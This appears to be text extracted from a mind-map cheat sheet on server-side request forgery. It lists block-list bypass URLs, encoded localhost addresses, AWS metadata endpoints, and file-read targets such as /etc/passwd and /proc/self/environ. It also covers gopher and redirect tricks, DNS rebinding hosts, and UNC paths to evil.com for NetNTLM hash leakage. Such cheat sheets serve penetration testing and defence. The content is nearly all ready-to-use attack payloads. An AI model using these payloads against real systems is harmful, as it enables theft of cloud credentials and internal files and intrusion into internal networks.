 SSRF
Search & Destroy
Bypass block list
URL Parser Logic
http://evil$google.com
http://127.1.1.1:80\@@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
0://evil.com:80;http://google.com:80/
A New Era Of SSRF
Exploiting URL Parser
by Orange Tsai
Unicode Normalization
Address encoding
Octal: http://0177.0.0.01
Decimal: http://2130706433/
Hex: http://0x7f.0x0.0x0.0x1
Mixed: http://0177.0x0.0x0.1
Localhost
Representation
http://0/
http://127.1
http://0.0.0.0
http://127.127.127.127
IPv6 Address
http://[::]:80
http://0000::1:80/
http://::1/server-status
Attacks
Attacks on SSRF client
SSRF to XXE
Fingerprint SSRF client
Bypass restrictions
Internal API
403 restrictions
Access to admin panel
File read
/proc/self/environ
C:/Windows/win.ini
Application log files
Application config files
SSRF to XSS
Cloud meta API
AWS
If Metadata v1 enabled
169.254.169.254/latest/user-data
169.254.169.254/latest/meta-data/hostname
169.254.169.254/latest/meta-data/ami-id
Check target IP to find out cloud provider
Internal network
recon
Port scanning using errors or time delay
Fingerprint known HTTP services
Blind SSRF port
scanning via DNS
Blind SSRF Exploitation
by Wallarm
Redirect
Redirect via controlled site
Location: http://127.0.0.1
Redirect with scheme changing
Location: gopher://127.0.0.1:11211/_data
Chain of redirects via controlled site
Open Redirect to allowed domain
target.com/?url=http://127.0.0.1
Bypass redirect protection
Check various response codes:
201, 301, 302, 303, 307, 308
DNS
DNS pinning
evil.com -> 127.0.0.1
evil.com -> 169.254.169.254
DNS rebinding
Check tool http://1u.ms/
Known public
DNS pinnings
localtest.me
169.254.169.254.xip.io
spoofed.burpcollaborator.net
Find target domain with A 127.0.0.1
Where to find?
File processing
HTML/PDF/Image Rendering
SSRF via ffmpeg AVI/M3U8
XXE: xml, docx, odt
SSRF via SVG
https://github.com/allanlw/svg-cheatsheet
Reverse Proxies
Load Balancers
GET @evil.com HTTP/1.1
Headers: Host, Referer, X-Forwarded-For
Cracking the lens
by James Kettle
Callbacks
Upload image/file by URL
URL preview
Brute GET/POST
typical SSRF params
?url=
?link=
?uri=
Schemas
FTP
ftp:
tftp:
sftp:
HTTP
http:
https:
UNC Paths
\\127.0.0.1\$C\Windows\win.ini
\\evil.com\share
NetNTLM Hash Leakage
File read
file:///etc/passwd
netdoc:///etc/passwd
Java Only
Other
jar:
dict:
gopher:
ldap:
Almost deprecated